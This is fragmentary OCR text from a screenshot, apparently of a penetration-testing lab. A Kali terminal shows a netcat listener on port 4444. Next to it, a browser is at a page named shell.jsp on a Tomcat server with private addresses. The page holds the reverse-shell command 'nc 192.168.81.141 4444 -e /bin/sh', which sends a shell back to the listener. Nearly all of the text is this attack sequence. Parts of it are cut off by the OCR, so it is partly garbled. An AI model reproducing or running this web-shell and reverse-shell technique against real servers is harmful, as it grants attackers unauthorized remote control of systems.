 1 2 3 4
Edit View Help
ali㉿kali)-[~]
c -lvp 4444
ning on [any] 4444 ...
/manager
Launch commands in /var/lib/
주의 요함
192.168.81.142:8180/test/shell.jsp
nc 192.168.81.141 4444 -e /bin/sh
Launch Cancel